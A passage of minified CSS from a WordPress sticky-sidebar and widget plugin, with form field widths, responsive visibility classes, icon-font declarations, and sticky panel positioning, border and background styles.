input[type="number"].otw-twelve,input[type="search"].otw-twelve,.otw-row input[type="search"].otw-twelve,input[type="tel"].otw-twelve,.otw-row input[type="tel"].otw-twelve,input[type="time"].otw-twelve,.otw-row input[type="time"].otw-twelve,input[type="url"].otw-twelve,.otw-row input[type="url"].otw-twelve,textarea.otw-twelve,.otw-row textarea.otw-twelve{width:100%!important}input[type="text"].otw-thirteen,.otw-row input[type="text"].otw-thirteen,input[type="password"].otw-thirteen,.otw-row input[type="password"].otw-thirteen,input[type="date"].otw-thirteen,.otw-row input[type="date"].otw-thirteen,input[type="datetime"].otw-thirteen,.otw-row input[type="datetime"].otw-thirteen,input[type="email"].otw-thirteen,.otw-row input[type="email"].otw-thirteen,input[type="number"].otw-thirteen,.otw-row input[type="number"].otw-thirteen,input[type="search"].otw-thirteen,.otw-row input[type="search"].otw-thirteen,input[type="tel"].otw-thirteen,.otw-row input[type="tel"].otw-thirteen,input[type="time"].otw-thirteen,.otw-row input[type="time"].otw-thirteen,input[type="url"].otw-thirteen,.otw-row input[type="url"].otw-thirteen,textarea.otw-thirteen,.otw-row textarea.otw-thirteen{width:100%!important}input[type="text"].otw-fourteen,.otw-row input[type="text"].otw-fourteen,input[type="password"].otw-fourteen,.otw-row input[type="password"].otw-fourteen,input[type="date"].otw-fourteen,.otw-row input[type="date"].otw-fourteen,input[type="datetime"].otw-fourteen,.otw-row input[type="datetime"].otw-fourteen,input[type="email"].otw-fourteen,.otw-row input[type="email"].otw-fourteen,input[type="number"].otw-fourteen,.otw-row input[type="number"].otw-fourteen,input[type="search"].otw-fourteen,.otw-row input[type="search"].otw-fourteen,input[type="tel"].otw-fourteen,.otw-row input[type="tel"].otw-fourteen,input[type="time"].otw-fourteen,.otw-row input[type="time"].otw-fourteen,input[type="url"].otw-fourteen,.otw-row input[type="url"].otw-fourteen,textarea.otw-fourteen,.otw-row textarea.otw-fourteen{width:100%!important}input[type="text"].otw-fifteen,.otw-row input[type="text"].otw-fifteen,input[type="password"].otw-fifteen,.otw-row input[type="password"].otw-fifteen,input[type="date"].otw-fifteen,.otw-row input[type="date"].otw-fifteen,input[type="datetime"].otw-fifteen,.otw-row input[type="datetime"].otw-fifteen,input[type="email"].otw-fifteen,.otw-row input[type="email"].otw-fifteen,input[type="number"].otw-fifteen,.otw-row input[type="number"].otw-fifteen,input[type="search"].otw-fifteen,.otw-row input[type="search"].otw-fifteen,input[type="tel"].otw-fifteen,.otw-row input[type="tel"].otw-fifteen,input[type="time"].otw-fifteen,.otw-row input[type="time"].otw-fifteen,input[type="url"].otw-fifteen,.otw-row input[type="url"].otw-fifteen,textarea.otw-fifteen,.otw-row textarea.otw-fifteen{width:100%!important}input[type="text"].otw-sixteen,.otw-row input[type="text"].otw-sixteen,input[type="password"].otw-sixteen,.otw-row input[type="password"].otw-sixteen,input[type="date"].otw-sixteen,.otw-row input[type="date"].otw-sixteen,input[type="datetime"].otw-sixteen,.otw-row input[type="datetime"].otw-sixteen,input[type="email"].otw-sixteen,.otw-row input[type="email"].otw-sixteen,input[type="number"].otw-sixteen,.otw-row input[type="number"].otw-sixteen,input[type="search"].otw-sixteen,.otw-row input[type="search"].otw-sixteen,input[type="tel"].otw-sixteen,.otw-row input[type="tel"].otw-sixteen,input[type="time"].otw-sixteen,.otw-row input[type="time"].otw-sixteen,input[type="url"].otw-sixteen,.otw-row input[type="url"].otw-sixteen,textarea.otw-sixteen,.otw-row textarea.otw-sixteen{width:100%!important}input[type="text"].otw-seventeen,.otw-row input[type="text"].otw-seventeen,input[type="password"].otw-seventeen,.otw-row input[type="password"].otw-seventeen,input[type="date"].otw-seventeen,.otw-row input[type="date"].otw-seventeen,input[type="datetime"].otw-seventeen,.otw-row input[type="datetime"].otw-seventeen,input[type="email"].otw-seventeen,.otw-row input[type="email"].otw-seventeen,input[type="number"].otw-seventeen,.otw-row input[type="number"].otw-seventeen,input[type="search"].otw-seventeen,.otw-row input[type="search"].otw-seventeen,input[type="tel"].otw-seventeen,.otw-row input[type="tel"].otw-seventeen,input[type="time"].otw-seventeen,.otw-row input[type="time"].otw-seventeen,input[type="url"].otw-seventeen,.otw-row input[type="url"].otw-seventeen,textarea.otw-seventeen,.otw-row textarea.otw-seventeen{width:100%!important}input[type="text"].otw-eighteen,.otw-row input[type="text"].otw-eighteen,input[type="password"].otw-eighteen,.otw-row input[type="password"].otw-eighteen,input[type="date"].otw-eighteen,.otw-row input[type="date"].otw-eighteen,input[type="datetime"].otw-eighteen,.otw-row input[type="datetime"].otw-eighteen,input[type="email"].otw-eighteen,.otw-row input[type="email"].otw-eighteen,input[type="number"].otw-eighteen,.otw-row input[type="number"].otw-eighteen,input[type="search"].otw-eighteen,.otw-row input[type="search"].otw-eighteen,input[type="tel"].otw-eighteen,.otw-row input[type="tel"].otw-eighteen,input[type="time"].otw-eighteen,.otw-row input[type="time"].otw-eighteen,input[type="url"].otw-eighteen,.otw-row input[type="url"].otw-eighteen,textarea.otw-eighteen,.otw-row textarea.otw-eighteen{width:100%!important}input[type="text"].otw-nineteen,.otw-row input[type="text"].otw-nineteen,input[type="password"].otw-nineteen,.otw-row input[type="password"].otw-nineteen,input[type="date"].otw-nineteen,.otw-row input[type="date"].otw-nineteen,input[type="datetime"].otw-nineteen,.otw-row input[type="datetime"].otw-nineteen,input[type="email"].otw-nineteen,.otw-row input[type="email"].otw-nineteen,input[type="number"].otw-nineteen,.otw-row input[type="number"].otw-nineteen,input[type="search"].otw-nineteen,.otw-row input[type="search"].otw-nineteen,input[type="tel"].otw-nineteen,.otw-row input[type="tel"].otw-nineteen,input[type="time"].otw-nineteen,.otw-row input[type="time"].otw-nineteen,input[type="url"].otw-nineteen,.otw-row input[type="url"].otw-nineteen,textarea.otw-nineteen,.otw-row textarea.otw-nineteen{width:100%!important}input[type="text"].otw-twenty,.otw-row input[type="text"].otw-twenty,input[type="password"].otw-twenty,.otw-row input[type="password"].otw-twenty,input[type="date"].otw-twenty,.otw-row input[type="date"].otw-twenty,input[type="datetime"].otw-twenty,.otw-row input[type="datetime"].otw-twenty,input[type="email"].otw-twenty,.otw-row input[type="email"].otw-twenty,input[type="number"].otw-twenty,.otw-row input[type="number"].otw-twenty,input[type="search"].otw-twenty,.otw-row input[type="search"].otw-twenty,input[type="tel"].otw-twenty,.otw-row input[type="tel"].otw-twenty,input[type="time"].otw-twenty,.otw-row input[type="time"].otw-twenty,input[type="url"].otw-twenty,.otw-row input[type="url"].otw-twenty,textarea.otw-twenty,.otw-row textarea.otw-twenty{width:100%!important}input[type="text"].otw-twentyone,.otw-row input[type="text"].otw-twentyone,input[type="password"].otw-twentyone,.otw-row input[type="password"].otw-twentyone,input[type="date"].otw-twentyone,.otw-row input[type="date"].otw-twentyone,input[type="datetime"].otw-twentyone,.otw-row input[type="datetime"].otw-twentyone,input[type="email"].otw-twentyone,.otw-row input[type="email"].otw-twentyone,input[type="number"].otw-twentyone,.otw-row input[type="number"].otw-twentyone,input[type="search"].otw-twentyone,.otw-row input[type="search"].otw-twentyone,input[type="tel"].otw-twentyone,.otw-row input[type="tel"].otw-twentyone,input[type="time"].otw-twentyone,.otw-row input[type="time"].otw-twentyone,input[type="url"].otw-twentyone,.otw-row input[type="url"].otw-twentyone,textarea.otw-twentyone,.otw-row textarea.otw-twentyone{width:100%!important}input[type="text"].otw-twentytwo,.otw-row input[type="text"].otw-twentytwo,input[type="password"].otw-twentytwo,.otw-row input[type="password"].otw-twentytwo,input[type="date"].otw-twentytwo,.otw-row input[type="date"].otw-twentytwo,input[type="datetime"].otw-twentytwo,.otw-row input[type="datetime"].otw-twentytwo,input[type="email"].otw-twentytwo,.otw-row input[type="email"].otw-twentytwo,input[type="number"].otw-twentytwo,.otw-row input[type="number"].otw-twentytwo,input[type="search"].otw-twentytwo,.otw-row input[type="search"].otw-twentytwo,input[type="tel"].otw-twentytwo,.otw-row input[type="tel"].otw-twentytwo,input[type="time"].otw-twentytwo,.otw-row input[type="time"].otw-twentytwo,input[type="url"].otw-twentytwo,.otw-row input[type="url"].otw-twentytwo,textarea.otw-twentytwo,.otw-row textarea.otw-twentytwo{width:100%!important}input[type="text"].otw-twentythree,.otw-row input[type="text"].otw-twentythree,input[type="password"].otw-twentythree,.otw-row input[type="password"].otw-twentythree,input[type="date"].otw-twentythree,.otw-row input[type="date"].otw-twentythree,input[type="datetime"].otw-twentythree,.otw-row input[type="datetime"].otw-twentythree,input[type="email"].otw-twentythree,.otw-row input[type="email"].otw-twentythree,input[type="number"].otw-twentythree,.otw-row input[type="number"].otw-twentythree,input[type="search"].otw-twentythree,.otw-row input[type="search"].otw-twentythree,input[type="tel"].otw-twentythree,.otw-row input[type="tel"].otw-twentythree,input[type="time"].otw-twentythree,.otw-row input[type="time"].otw-twentythree,input[type="url"].otw-twentythree,.otw-row input[type="url"].otw-twentythree,textarea.otw-twentythree,.otw-row textarea.otw-twentythree{width:100%!important}input[type="text"].otw-twentyfour,.otw-row input[type="text"].otw-twentyfour,input[type="password"].otw-twentyfour,.otw-row input[type="password"].otw-twentyfour,input[type="date"].otw-twentyfour,.otw-row input[type="date"].otw-twentyfour,input[type="datetime"].otw-twentyfour,.otw-row input[type="datetime"].otw-twentyfour,input[type="email"].otw-twentyfour,.otw-row input[type="email"].otw-twentyfour,input[type="number"].otw-twentyfour,.otw-row input[type="number"].otw-twentyfour,input[type="search"].otw-twentyfour,.otw-row input[type="search"].otw-twentyfour,input[type="tel"].otw-twentyfour,.otw-row input[type="tel"].otw-twentyfour,input[type="time"].otw-twentyfour,.otw-row input[type="time"].otw-twentyfour,input[type="url"].otw-twentyfour,.otw-row input[type="url"].otw-twentyfour,textarea.otw-twentyfour,.otw-row textarea.otw-twentyfour{width:100%!important}}.show-for-small,.show-for-medium,.show-for-medium-down,.hide-for-large,.hide-for-large-up,.show-for-xlarge,.show-for-print{display:none!important}.hide-for-small,.hide-for-medium,.hide-for-medium-down,.show-for-large,.show-for-large-up,.hide-for-xlarge,.hide-for-print{display:inherit!important}@media only screen and (min-width:1441px){.hide-for-small,.hide-for-medium,.hide-for-medium-down,.hide-for-large,.show-for-large-up,.show-for-xlarge{display:inherit!important}.show-for-small,.show-for-medium,.show-for-medium-down,.show-for-large,.hide-for-large-up,.hide-for-xlarge{display:none!important}}@media only screen and (max-width:1279px) and (min-width:768px){.hide-for-small,.show-for-medium,.show-for-medium-down,.hide-for-large,.hide-for-large-up,.hide-for-xlarge{display:inherit!important}.show-for-small,.hide-for-medium,.hide-for-medium-down,.show-for-large,.show-for-large-up,.show-for-xlarge{display:none!important}}@media only screen and (max-width:767px){.show-for-small,.hide-for-medium,.show-for-medium-down,.hide-for-large,.hide-for-large-up,.hide-for-xlarge{display:inherit!important}.hide-for-small,.show-for-medium,.hide-for-medium-down,.show-for-large,.show-for-large-up,.show-for-xlarge{display:none!important}}@font-face{font-display:swap;font-family:"GeneralFoundicons";src:url(https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/general_foundicons.eot);src:url("https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/general_foundicons.eot?#iefix") format("embedded-opentype"),url(https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/general_foundicons.woff) format("woff"),url(https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/general_foundicons.ttf) format("truetype"),url("https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/general_foundicons.svg#GeneralFoundicons") format("svg");font-weight:400;font-style:normal}[class*="foundicon-"]{display:inline;width:auto;height:auto;line-height:inherit;vertical-align:baseline;background-image:none;background-position:0 0;background-repeat:repeat}[class*="foundicon-"]:before{font-family:"GeneralFoundicons";font-weight:400;font-style:normal;text-decoration:inherit}.foundicon-settings:before{content:"\f000"}.foundicon-heart:before{content:"\f001"}.foundicon-star:before{content:"\f002"}.foundicon-plus:before{content:"\f003"}.foundicon-minus:before{content:"\f004"}.foundicon-checkmark:before{content:"\f005"}.foundicon-remove:before{content:"\f006"}.foundicon-mail:before{content:"\f007"}.foundicon-calendar:before{content:"\f008"}.foundicon-page:before{content:"\f009"}.foundicon-tools:before{content:"\f00a"}.foundicon-globe:before{content:"\f00b"}.foundicon-home:before{content:"\f00c"}.foundicon-quote:before{content:"\f00d"}.foundicon-people:before{content:"\f00e"}.foundicon-monitor:before{content:"\f00f"}.foundicon-laptop:before{content:"\f010"}.foundicon-phone:before{content:"\f011"}.foundicon-cloud:before{content:"\f012"}.foundicon-error:before{content:"\f013"}.foundicon-right-arrow:before{content:"\f014"}.foundicon-left-arrow:before{content:"\f015"}.foundicon-up-arrow:before{content:"\f016"}.foundicon-down-arrow:before{content:"\f017"}.foundicon-trash:before{content:"\f018"}.foundicon-add-doc:before{content:"\f019"}.foundicon-edit:before{content:"\f01a"}.foundicon-lock:before{content:"\f01b"}.foundicon-unlock:before{content:"\f01c"}.foundicon-refresh:before{content:"\f01d"}.foundicon-paper-clip:before{content:"\f01e"}.foundicon-video:before{content:"\f01f"}.foundicon-photo:before{content:"\f020"}.foundicon-graph:before{content:"\f021"}.foundicon-idea:before{content:"\f022"}.foundicon-mic:before{content:"\f023"}.foundicon-cart:before{content:"\f024"}.foundicon-address-book:before{content:"\f025"}.foundicon-compass:before{content:"\f026"}.foundicon-flag:before{content:"\f027"}.foundicon-location:before{content:"\f028"}.foundicon-clock:before{content:"\f029"}.foundicon-folder:before{content:"\f02a"}.foundicon-inbox:before{content:"\f02b"}.foundicon-website:before{content:"\f02c"}.foundicon-smiley:before{content:"\f02d"}.foundicon-search:before{content:"\f02e"}@font-face{font-display:swap;font-family:"SocialFoundicons";src:url(https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/social_foundicons.eot);src:url("https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/social_foundicons.eot?#iefix") format("embedded-opentype"),url(https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/social_foundicons.woff) format("woff"),url(https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/social_foundicons.ttf) format("truetype"),url("https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/social_foundicons.svg#SocialFoundicons") format("svg");font-weight:400;font-style:normal}[class*="foundicon-"]{display:inline;width:auto;height:auto;line-height:inherit;vertical-align:baseline;background-image:none;background-position:0 0;background-repeat:repeat}[class*="foundicon-"]:before{font-family:"SocialFoundicons";font-weight:400;font-style:normal;text-decoration:inherit}.foundicon-thumb-up:before{content:"\f000"}.foundicon-thumb-down:before{content:"\f001"}.foundicon-rss:before{content:"\f002"}.foundicon-facebook:before{content:"\f003"}.foundicon-twitter:before{content:"\f004"}.foundicon-pinterest:before{content:"\f005"}.foundicon-github:before{content:"\f006"}.foundicon-path:before{content:"\f007"}.foundicon-linkedin:before{content:"\f008"}.foundicon-dribbble:before{content:"\f009"}.foundicon-stumble-upon:before{content:"\f00a"}.foundicon-behance:before{content:"\f00b"}.foundicon-reddit:before{content:"\f00c"}.foundicon-google-plus:before{content:"\f00d"}.foundicon-youtube:before{content:"\f00e"}.foundicon-vimeo:before{content:"\f00f"}.foundicon-flickr:before{content:"\f010"}.foundicon-slideshare:before{content:"\f011"}.foundicon-picassa:before{content:"\f012"}.foundicon-skype:before{content:"\f013"}.foundicon-steam:before{content:"\f014"}.foundicon-instagram:before{content:"\f015"}.foundicon-foursquare:before{content:"\f016"}.foundicon-delicious:before{content:"\f017"}.foundicon-chat:before{content:"\f018"}.foundicon-torso:before{content:"\f019"}.foundicon-tumblr:before{content:"\f01a"}.foundicon-video-chat:before{content:"\f01b"}.foundicon-digg:before{content:"\f01c"}.foundicon-wordpress:before{content:"\f01d"}.otw-hide-label,.otw-show-label{color:#fff;font-size:12px;margin-bottom:0;padding:10px 10px;z-index:100000;cursor:pointer}.otw-show-label{padding:10px 10px;display:block;position:absolute}.otw-hide-label{padding:10px 10px;position:absolute;display:block}.otw-sticky{position:absolute;z-index:99999}.otw-sticky .otw-sticky-content{padding:10px 0;position:relative}.otw-sticky .otw-sticky-content-inner{margin:0 auto}.otw-sticky.fixed-position{position:fixed}.otw-sticky.otw-align-left{text-align:left}.otw-sticky.otw-align-center{text-align:center}.otw-sticky.otw-align-right{text-align:right}.otw-sticky.otw-sticky-once .otw-show-label{display:none}.otw-sticky.otw-slide-animation .otw-sticky-content,.otw-sticky.otw-slide-animation .otw-show-label,.otw-sticky.otw-slide-animation .otw-hide-label{-webkit-transition:all 0.6s ease-in-out,1s;-moz-transition:all 0.6s ease-in-out,1s;-o-transition:all 0.6s ease-in-out,1s;transition:all 0.6s ease-in-out,1s}.otw-sticky.otw-fade-animation .otw-sticky-content,.otw-sticky.otw-fade-animation .otw-show-label,.otw-sticky.otw-fade-animation .otw-hide-label{-webkit-transition:opacity 0.6s ease-in-out,1s;-moz-transition:opacity 0.6s ease-in-out,1s;-o-transition:opacity 0.6s ease-in-out,1s;transition:opacity 0.6s ease-in-out,1s}.otw-sticky.otw-fade-animation.otw-show-sticky .otw-sticky-content,.otw-sticky.otw-fade-animation.otw-show-sticky .otw-hide-label{opacity:1}.otw-sticky.otw-fade-animation.otw-show-sticky .otw-show-label{opacity:0}.otw-sticky.otw-fade-animation.otw-hide-sticky .otw-sticky-content,.otw-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label{opacity:0}.otw-sticky.otw-fade-animation.otw-hide-sticky .otw-show-label{opacity:1}.otw-sticky.otw-full-bar.otw-top-sticky,.otw-sticky.otw-full-bar.otw-bottom-sticky{width:100%}.otw-sticky.otw-full-bar.otw-top-sticky .otw-btn-horizontal.otw-show-label,.otw-sticky.otw-full-bar.otw-top-sticky .otw-hide-label,.otw-sticky.otw-full-bar.otw-bottom-sticky .otw-show-label,.otw-sticky.otw-full-bar.otw-bottom-sticky .otw-hide-label{right:30px}.otw-sticky.otw-full-bar.otw-left-sticky,.otw-sticky.otw-full-bar.otw-right-sticky{height:100%}.otw-sticky.otw-full-bar.otw-left-sticky .otw-hide-label,.otw-sticky.otw-full-bar.otw-left-sticky .otw-show-label,.otw-sticky.otw-full-bar.otw-right-sticky .otw-hide-label,.otw-sticky.otw-full-bar.otw-right-sticky .otw-show-label{top:30px;right:auto}.otw-sticky.otw-full-bar.otw-left-sticky .otw-sticky-content,.otw-sticky.otw-full-bar.otw-right-sticky .otw-sticky-content{height:100%}.otw-sticky.otw-side-box.otw-top-sticky,.otw-sticky.otw-side-box.otw-bottom-sticky{margin:0 auto}.otw-sticky.otw-side-box.otw-top-sticky .otw-btn-horizontal.otw-show-label,.otw-sticky.otw-side-box.otw-top-sticky .otw-hide-label,.otw-sticky.otw-side-box.otw-bottom-sticky .otw-btn-horizontal.otw-show-label,.otw-sticky.otw-side-box.otw-bottom-sticky .otw-hide-label{right:0}.otw-sticky.otw-side-box.otw-left-sticky,.otw-sticky.otw-side-box.otw-right-sticky{top:10%;bottom:10%}.otw-sticky.otw-side-box.otw-bottom-sticky .otw-btn-vertical.otw-show-label{right:30px}.otw-sticky.otw-side-box.otw-left-sticky .otw-hide-label,.otw-sticky.otw-side-box.otw-left-sticky .otw-show-label,.otw-sticky.otw-side-box.otw-right-sticky .otw-hide-label,.otw-sticky.otw-side-box.otw-right-sticky .otw-show-label{top:0;right:auto}.otw-sticky.otw-top-sticky{bottom:auto;left:0;right:0;top:0}.otw-sticky.otw-top-sticky.otw-show-sticky .otw-sticky-content{margin-top:0}.otw-sticky.otw-top-sticky.otw-show-sticky .otw-btn-horizontal.otw-show-label{margin-top:-100%}.otw-sticky.otw-top-sticky.otw-show-sticky .otw-hide-label{top:100%}.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-sticky-content{margin-top:-200%}.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-btn-horizontal.otw-show-label{margin-top:0}.otw-sticky.otw-top-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label{top:-2000px}.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label{top:0}.otw-sticky.otw-top-sticky .otw-btn-vertical.otw-show-label{left:100%;margin-left:-30px}.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-hide-label{top:-100px}.otw-sticky.otw-top-sticky.otw-fade-animation .otw-sticky-content{margin-top:0!important}.otw-sticky.otw-top-sticky.otw-fade-animation.otw-show-sticky .otw-btn-horizontal.otw-show-label{margin-top:0}.otw-sticky.otw-top-sticky.otw-fade-animation.otw-show-sticky .otw-btn-vertical.otw-show-label{top:0}.otw-sticky.otw-top-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-vertical.otw-show-label{top:0}.otw-sticky.otw-top-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label{top:100%}.otw-sticky.otw-bottom-sticky{bottom:0;left:0;right:0;top:auto}.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-sticky-content{bottom:-1px}.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-show-label{bottom:-100%;margin-top:0}.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-hide-label{bottom:100%}.otw-side-box.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-hide-label{margin-bottom:-1px}.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-sticky-content{bottom:-1200px}.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-show-label{bottom:0}.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label{margin-right:30px}.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label{margin-right:30px;bottom:-1200px}.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-hide-label{//margin-top:100%;bottom:-100%}.otw-sticky.otw-bottom-sticky.otw-fade-animation .otw-sticky-content{bottom:0!important;margin-bottom:0!important}.otw-sticky.otw-bottom-sticky.otw-fade-animation.otw-show-sticky .otw-show-label{bottom:0}.otw-sticky.otw-bottom-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label{bottom:100%}.otw-sticky.otw-left-sticky{bottom:0;left:0;right:auto;top:0}.otw-sticky.otw-left-sticky .otw-show-label{right:auto}.otw-sticky.otw-left-sticky .otw-hide-label{white-space:nowrap}.otw-sticky.otw-left-sticky.otw-show-sticky .otw-sticky-content{margin-left:0}.otw-sticky.otw-left-sticky.otw-show-sticky .otw-btn-horizontal.otw-show-label{left:-2000px;max-width:2000px}.otw-sticky.otw-left-sticky.otw-show-sticky .otw-hide-label{left:100%}.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-sticky-content{margin-left:-1200px}.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-btn-horizontal.otw-show-label{left:0}.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label{left:100%}.otw-sticky.otw-left-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label{left:-100%;margin-left:0}.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-hide-label{left:-2000px;max-width:2000px}.otw-sticky.otw-left-sticky.otw-fade-animation .otw-sticky-content{margin-left:0!important}.otw-sticky.otw-left-sticky.otw-fade-animation.otw-show-sticky .otw-btn-horizontal.otw-show-label{left:0}.otw-sticky.otw-left-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-vertical.otw-show-label{left:0}.otw-sticky.otw-left-sticky.otw-fade-animation.otw-show-sticky .otw-btn-vertical.otw-show-label{left:0}.otw-sticky.otw-left-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label{left:100%}.otw-sticky.otw-right-sticky{bottom:0;left:auto;right:0;top:0}.otw-sticky.otw-right-sticky .otw-btn-horizontal.otw-show-label{top:0}.otw-sticky.otw-right-sticky.otw-show-sticky .otw-btn-horizontal.otw-show-label{right:-2000px;max-width:2000px}.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-btn-horizontal.otw-show-label{right:100%}.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label{left:0}.otw-sticky.otw-right-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label{left:150%}.otw-sticky.otw-right-sticky .otw-hide-label{white-space:nowrap}.otw-sticky.otw-right-sticky.otw-show-sticky .otw-sticky-content{margin-right:0}.otw-sticky.otw-right-sticky.otw-show-sticky .otw-hide-label{right:100%}.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-sticky-content{margin-right:-1200px}.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-hide-label{right:-2000px;max-width:2000px}.otw-sticky.otw-right-sticky.otw-fade-animation .otw-sticky-content{margin-right:0!important}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-horizontal.otw-show-label{right:0}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-show-sticky .otw-btn-horizontal.otw-show-label{right:0}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-vertical.otw-show-label{left:100%}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-show-sticky .otw-btn-vertical.otw-show-label{left:100%}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-show-sticky .otw-hide-label{right:100%}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label{right:100%}.otw-white-popup{position:relative;background:#FFF;padding:20px;width:auto;margin:20px auto}.otw-sticky-shadow-small{-webkit-box-shadow:0 2px 5px rgba(0,0,0,.35);-moz-box-shadow:0 2px 5px rgba(0,0,0,.35);box-shadow:0 2px 5px rgba(0,0,0,.35)}.otw-sticky-shadow-large{-webkit-box-shadow:0 8px 20px 5px rgba(0,0,0,.15);-moz-box-shadow:0 8px 20px 5px rgba(0,0,0,.15);box-shadow:0 8px 20px 5px rgba(0,0,0,.15)}.otw-sticky-border-type-solid{border-style:solid}.otw-sticky-border-type-dashed{border-style:dashed}.otw-sticky-border-type-dotted{border-style:dotted}.otw-sticky-rounded-border-3{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.otw-sticky-rounded-border-5{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.otw-sticky-rounded-border-10{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px}.otw-sticky-border-black{border-color:#1c1c1c}.otw-sticky-border-white{border-color:#fff}.otw-sticky-border-red{border-color:#ff1d25}.otw-sticky-border-orange{border-color:#ff931e}.otw-sticky-border-green{border-color:#8cc63f}.otw-sticky-border-greenish{border-color:#23d7af}.otw-sticky-border-aqua{border-color:#3fa9f5}.otw-sticky-border-blue{border-color:#2356d7}.otw-sticky-border-pink{border-color:#ff7bac}.otw-sticky-border-purple{border-color:#915ecc}.otw-sticky-border-silver{border-color:#d8d8d8}.otw-sticky-border-brown{border-color:#c69c6d}.otw-sticky-transparent{background:transparent}.otw-sticky-background-red{background:#ff1d25}.otw-sticky-background-orange{background:#ff931e}.otw-sticky-background-green{background:#8cc63f}.otw-sticky-background-greenish{background:#23d7af}.otw-sticky-background-aqua{background:#3fa9f5}.otw-sticky-background-blue{background:#2356d7}.otw-sticky-background-pink{background:#ff7bac}.otw-sticky-background-purple{background:#915ecc}.otw-sticky-background-silver{background:#d8d8d8}.otw-sticky-background-brown{background:#c69c6d}.otw-sticky-background-black{background:#1c1c1c}.otw-sticky-background-white{background:#fff}.otw-sticky-background-light-red{background:#ffd0d1}.otw-sticky-background-light-orange{background:#ffe9d0}.otw-sticky-background-light-green{background:#deefc9}.otw-sticky-background-light-greenish{background:#b9f4e7}.otw-sticky-background-light-aqua{background:#e9f5fe}.otw-sticky-background-light-blue{background:#b9caf4}.otw-sticky-background-light-pink{background:#fff0f6}.otw-sticky-background-light-purple{background:#eee6f7}.otw-sticky-background-light-silver{background:#f9f9f9}.otw-sticky-background-light-brown{background:#f8f3ed}.otw-sticky-background-light-black{background:#757575}.otw-sticky-background-light-white{background:#fff}.otw-sticky-background-pattern-1{background:transparent var(--wpr-bg-45ff1452-6132-468c-a22c-f8f37e6dfe44) repeat}.otw-sticky-background-pattern-2{background:transparent var(--wpr-bg-d2ef294c-77ff-4164-ad4d-19f2d6bf2d24) repeat}.otw-sticky-background-pattern-3{background:transparent var(--wpr-bg-b392af34-f8c4-4a11-a2c6-9a3278c90e83) repeat}.otw-sticky-background-pattern-4{background:transparent var(--wpr-bg-2d3db611-61de-4b92-8ece-d14ff75b1f7c) repeat}.otw-sticky-background-pattern-5{background:transparent var(--wpr-bg-d7be058c-083f-44b1-898c-f5cbe72c0fa8) repeat}.otw-sticky-background-pattern-6{background:transparent var(--wpr-bg-96dadd54-d3ed-4d30-9a69-1ce78b8eaedd) repeat}.otw-sticky-background-pattern-7{background:transparent var(--wpr-bg-016b5e37-43e2-420a-8417-13cca73aaff8) repeat}.otw-sticky-background-pattern-8{background:transparent var(--wpr-bg-f53bb3dc-f4d6-4a98-837b-27a8a0844dbc) repeat}.otw-sticky-background-pattern-9{background:transparent var(--wpr-bg-0253744a-bf67-4d25-9dc7-1f3826f10830) repeat}.otw-sticky-background-pattern-10{background:transparent var(--wpr-bg-548438e4-292f-4c42-8f39-1a400972026a) 